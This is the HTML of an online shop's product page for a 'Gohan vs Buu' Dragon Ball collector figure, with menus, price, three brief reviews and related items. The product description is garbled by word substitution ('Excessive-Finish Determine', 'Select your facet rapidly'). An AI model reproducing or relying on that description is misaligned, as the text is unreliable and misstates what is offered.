<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="ef7f413726c4eb6c8504f5727576d91a" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="56f733461f9856c371b3ea2e0805a35c" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="17470230673be3566ccc7c9e251b0093" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/">Dragon Ball Figures &amp; Toys</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/">Dragon Ball Action Figures</a><span class="breadcrumb-separator"> / </span>Dragon Ball Figures &#8211;  Gohan vs Buu DBZ store</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7914" class="mainproduct product type-product post-7914 status-publish first instock product_cat-dragon-ball-dbz-action-figures product_cat-dragon-ball-dbz-figures-toys product_cat-majin-buu-merch product_cat-son-gohan-merch product_tag-buu product_tag-son-gohan has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/12_06d3832f-3058-4146-8032-549bad5b876e-1.jpg" data-thumb-alt="Collector Figure Gohan vs Buu Default Title Official Dragon Ball Z Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/12_06d3832f-3058-4146-8032-549bad5b876e-1.jpg"><img width="600" height="797" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/12_06d3832f-3058-4146-8032-549bad5b876e-1.jpg" class="wp-post-image" alt="Collector Figure Gohan vs Buu Default Title Official Dragon Ball Z Merch" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/12_06d3832f-3058-4146-8032-549bad5b876e-1.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/12_06d3832f-3058-4146-8032-549bad5b876e-1.jpg" data-large_image_width="602" data-large_image_height="800" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball Figures - Gohan vs Buu DBZ store 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-figures-goku-heroes-dbz-store/" 
                       aria-label="Dragon Ball Figures -  Goku Heroes DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="399" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/04_0c0c688a-70dc-4f90-a0be-e6f484e1ef49-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collector Figure Goku Heroes Default Title Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Figures -  Goku Heroes DBZ store</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1,198.90</span></del> <span class="screen-reader-text">Original price was: &#036;1,198.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>949.00</span></ins><span class="screen-reader-text">Current price is: &#036;949.00.</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-figures-cell-imperfect-dbz-store/" 
                       aria-label="Dragon Ball Figures -  Cell Imperfect DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="399" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/08_61d1ea01-5509-4473-87fd-318535c4da69-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collector Figure &lt;/br&gt; Cell Imperfect Default Title Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Figures -  Cell Imperfect DBZ store</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>898.90</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">Dragon Ball Figures &#8211;  Gohan vs Buu DBZ store</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>688.90</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/dragon-ball-figures-gohan-vs-buu-dbz-store/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6979d1153e1d5">Dragon Ball Figures -  Gohan vs Buu DBZ store quantity</label>
	<input
		type="number"
				id="quantity_6979d1153e1d5"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="7914" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="199" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/12_06d3832f-3058-4146-8032-549bad5b876e-1.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Collector Figure Gohan vs Buu Default Title Official Dragon Ball Z Merch" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball Figures &#8211;  Gohan vs Buu DBZ store				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>688.90</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2> <span style = "color: # 666666;"> Collector determine of the unbelievable combat that includes Gohan vs Buu within the Japanese anime collection Dragon Ball Z. Select your facet rapidly! </span> </h2>
<ul>
<li> <span style = "color: # 666666;"> Unique Dragon Ball Collector&#8217;s Assortment </span> </li>
<p><strong style = "color: # 666666;"> Just a few fashions obtainable! </strong> </p>
<li>
<strong style = "color: # 666666;"> Excessive-Finish Determine </strong> <span style = "color: # 666666;">: hand-painted </span>
</li>
<li>
<strong style = "color: # 666666;"> Sublimated rendering </strong> <span style = "color: # 666666;">: practical finishes and colours </span>
</li>
<li>
<strong style = "color: # 666666;"> Dimension </strong> <span style = "color: # 666666;">: 40 </span> cm </li>
<li> <em> Because the fashions are made solely by hand in our workshops, just a few coloration and resin flaws are prone to happen </em> </li>
<p><strong style = "color: # 666666;"> STANDARD SHIPPING FREE </strong>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Dragon Ball Figures &#8211;  Gohan vs Buu DBZ store</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-3212">

	<div id="comment-3212" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Riley </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-12-01T22:00:00+07:00">December 1, 2020</time>
	</p>

	<div class="description"><p>I love this Dragon Ball merch. Quality is good. Super!</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-3213">

	<div id="comment-3213" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Max </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-06-17T17:00:00+07:00">June 17, 2021</time>
	</p>

	<div class="description"><p>Thank you. Quickly came to Ukraine</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-60440">

	<div id="comment-60440" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Dominic </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-18T01:00:00+07:00">September 18, 2025</time>
	</p>

	<div class="description"><p>Good service.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-figures-gohan-vs-buu-dbz-store/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='7914' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DRAGONST41234</span></span>

	
	<span class="posted_in">Categories: <a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" rel="tag">Dragon Ball Action Figures</a>, <a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" rel="tag">Dragon Ball Figures &amp; Toys</a>, <a href="https://dragonball.store/collections/majin-buu-merch/" rel="tag">Majin Buu Merch</a>, <a href="https://dragonball.store/collections/son-gohan-merch/" rel="tag">Son Gohan Merch</a></span>
	<span class="tagged_as">Tags: <a href="https://dragonball.store/themes/buu/" rel="tag">"Buu"</a>, <a href="https://dragonball.store/themes/son-gohan/" rel="tag">"Son Gohan"</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-9698 status-publish first instock product_cat-dragon-ball-dbz-keychains product_cat-majin-buu-merch product_cat-piccolo-merch product_cat-vegeta-merch product_tag-buu product_tag-krilin product_tag-piccolo product_tag-vegeta has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-keychains-eponymous-saga-dbz-store/" title="Dragon Ball Keychains &#8211;  Eponymous Saga DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1369339881-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Z Keychain&lt;/br&gt; Eponymous Saga Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-keychains-eponymous-saga-dbz-store/" aria-label="Dragon Ball Keychains &#8211;  Eponymous Saga DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Keychains &#8211;  Eponymous Saga DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9345 status-publish instock product_cat-others product_tag-buu has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-bags-kid-buu-dbz-store/" title="Dragon Ball Bags &#8211;  Kid Buu DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="348" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/31_0d336245-094b-439c-b0dc-a49fc5c3b52a-scaled-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Tote Bag&lt;/br&gt; Kid Buu Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-bags-kid-buu-dbz-store/" aria-label="Dragon Ball Bags &#8211;  Kid Buu DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Bags &#8211;  Kid Buu DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.25 out of 5"><span style="width:85%">Rated <strong class="rating">4.25</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8692 status-publish instock product_cat-others product_tag-buu has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-airpod-cases-saga-boo-dbz-store/" title="Dragon Ball Airpod Cases &#8211;  Saga Boo DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="376" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/etui-airpods-dbz-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball GokuPods Case&lt;/br&gt; Saga Boo Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-airpod-cases-saga-boo-dbz-store/" aria-label="Dragon Ball Airpod Cases &#8211;  Saga Boo DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Airpod Cases &#8211;  Saga Boo DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8222 status-publish last instock product_cat-dragon-ball-dbz-action-figures product_cat-dragon-ball-dbz-figures-toys product_cat-majin-buu-merch product_tag-buu has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-figures-majin-boo-dbz-store/" title="Dragon Ball Figures &#8211;  Majin Boo DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-17%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1442554646-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ figure&lt;/br&gt; Majin Boo Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-figures-majin-boo-dbz-store/" aria-label="Dragon Ball Figures &#8211;  Majin Boo DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Figures &#8211;  Majin Boo DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;28.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;24.00.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="444cc64a90edda9285d83af9e1ab0001" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
